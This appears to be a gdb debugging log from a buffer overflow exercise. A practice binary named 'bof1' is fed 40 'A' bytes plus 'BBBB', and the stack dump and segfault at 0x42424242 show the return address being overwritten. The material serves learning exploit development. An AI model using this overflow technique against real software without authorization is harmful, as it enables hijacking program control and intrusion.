 (gdb) r AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/users/smithal/Work/Exploits/bof1 AAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAABBBB
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
Breakpoint 1, vulnerableFunction (
str=0x7fffffffe2ce 'A' <repeats 40 times>, "BBBB") at bof1.c:21
21 if(strcmp(buffer, "blargusMcFargus") == 0)
(gdb) x/20x $rsp
0x7fffffffde80: 0xf7ffe1a8 0x00007fff 0xffffe2ce 0x00007fff
0x7fffffffde90: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffdea0: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffdeb0: 0x41414141 0x41414141 0x42424242 0x00000000
0x7fffffffdec0: 0xffffdfb8 0x00007fff 0x00000000 0x00000002
(gdb) c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x0000000042424242 in ?? ()
(gdb)